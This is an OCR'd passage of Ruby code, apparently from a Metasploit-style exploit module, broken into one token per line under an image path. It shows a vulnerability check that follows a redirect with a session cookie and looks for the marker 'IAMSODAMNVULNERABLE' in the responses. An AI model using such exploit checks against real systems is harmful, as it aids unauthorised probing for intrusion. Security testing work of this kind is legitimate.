
				csrf_token 
=
>
'1'
,
}
}
)
# Redirect in order to retrieve 
the output
if
 res
.
redirection then

		res_redirect 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
res
.
redirection
.
to_s
,
'headers'
=
>
{
'Cookie'
=
>
 sess_token

}
}
)
if
'IAMSODAMNVULNERABLE'
.
in
? 
res
.
to_s 
or
'IAMSODAMNVULNERABLE'
.
in
? 
res_redirect
.
to_s then

return
 true
